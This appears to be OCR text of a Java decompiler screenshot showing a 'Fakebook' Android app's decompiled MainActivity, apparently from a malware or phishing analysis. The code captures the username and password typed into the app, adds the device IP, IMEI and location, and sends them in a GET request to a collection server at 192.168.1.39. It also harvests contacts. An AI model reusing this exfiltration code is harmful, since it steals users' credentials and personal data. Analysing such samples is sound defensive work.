 Java Decompiler - MainActivity.class
File Edit Navigate Search Help
Fakebook-dex2jar.jar
android.support.v4
com.fakebook
BuildConfig
MainActivity
MainActivity
ServerName : String
MessageBox(String) : void
executeHttpGet(String) : String
getContact() : void
getCoordenadas() : String
getImei() : String
getMyIP() : String
onCreate(Bundle) : void
onCreateOptionsMenu(Menu) : boole
R
MainActivity.class
{
super.onCreate(paramBundle);
setContentView(2130903040);
((Button)findViewById(2131230723)).setOnClickListener(new View.OnClickListener((EditText)findViewById(2131230721), (EditText)findViewById(2131230722))
{
public void onClick(View paramView)
{
String str1 = this.val$userObject.getText().toString();
String str2 = this.val$passwordObject.getText().toString();
String str3 = MainActivity.this.getMyIP();
String str4 = MainActivity.this.getImei();
String str5 = MainActivity.this.getCoordenadas();
String str6 = "http://192.168.1.39/datos.php?user=" + str1 + "&pass=" + str2 + "&ip=" + str3 + "&imei=" + str4 + "&localizacion=" + str5;
try
{
new Thread(new Runnable(str6)
{
public void run()
{
try
{
MainActivity.this.executeHttpGet(this.val$url);
return;
}
catch (Exception localException)
{
localException.printStackTrace();
}
}
}).start();
new Thread(new Runnable()
{
public void run()
{
try
{
MainActivity.this.getContact();
return;
}
catch (Exception localException)
{
localException.printStackTrace();
}
}
}).start();
ES
22:06
05/09/2014